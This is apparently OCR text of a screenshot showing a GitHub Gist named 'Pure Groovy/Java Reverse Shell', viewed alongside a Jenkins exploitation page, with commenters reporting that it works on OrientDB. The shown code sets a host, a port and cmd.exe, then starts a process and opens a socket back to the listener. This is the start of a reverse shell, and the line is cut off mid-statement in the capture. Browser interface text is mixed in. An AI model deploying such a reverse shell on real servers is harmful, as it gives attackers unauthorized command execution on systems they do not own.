 Player
1 2 3 4 2 12:07
Manage Jenkins [J chrome.google.co Exploiting Jenkins Pure Groovy/Java
gist.github.com/frohoff/fed1ffaab9b9beeb1c76
Screenshot taken
View image
Gmail YouTube Maps
GitHub Gist Search… All gists Back to GitHub
Instantly share code, notes, and snippets.
frohoff / revsh.groovy
Created 7 years ago
Star 135 Fork 41
Code Revisions 1 Stars 135 Forks 41 Download ZIP
Pure Groovy/Java Reverse Shell
revsh.groovy Raw
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.ge
muttiopenbts commented on May 1, 2017 ···
Nice one Chris.
Tested this on Orientdb-Linux and worked a treat.
Reelix commented on Feb 8, 2018 ···
Works well - Thanks :)
d3w201 commented on Mar 2, 2018 ···